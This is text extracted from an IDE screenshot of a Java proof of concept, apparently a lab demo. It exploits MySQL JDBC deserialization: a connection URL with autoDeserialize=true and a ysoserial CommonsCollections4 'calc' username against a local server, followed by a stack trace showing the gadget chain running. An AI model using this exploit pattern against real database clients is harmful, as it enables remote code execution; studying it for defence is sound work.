 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mydemo - mysql.java
mydemo › src › main › java › org › baigei › jdbcunserialize › mysql
mysql
项目
pom.xml (mydemo) ConnectionImpl.class ResultSetImpl.class ResultSet.java mysql.java
mydemo E:\mydemo
.idea
src
main
java
org.baigei
jdbcuns
mysq
Main
resources
test
target
pom.xml
结构
mysql
test(): void
main(String[]): vo
计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
4 import java.io.ObjectInputStream;
5 import java.sql.Connection;
6 import java.sql.DriverManager;
7 import java.sql.SQLException;
8
9 public class mysql {
10
1 个用法
11 public static void test() {
12 Connection conn = null;
13 try {
14 String url = "jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true&user=yso_CommonsCollections4_calc";
15 String username = "yso_CommonsCollections4_calc";
16 String password = "";
17 Class.forName( className: "com.mysql.jdbc.Driver");
18 conn = DriverManager.getConnection(url,username,password);
19
20 } catch (Exception e) {
21 e.printStackTrace();
22 } finally {
23 if (conn != null) {
24 try {
4
Maven
数据库
通知
运行: mysql
at java
at java ObjectInputStream.java:466)
at com.mysql.jdbc.ResultSetImpl.getObjectDeserializingIfNeeded(ResultSetImpl.java:4581)
at com.mysql.jdbc.ResultSetImpl.getObject(ResultSetImpl.java:4546)
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:935)
... 16 more
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 36 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:375)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:57)
... 41 more
进程已结束,退出代码0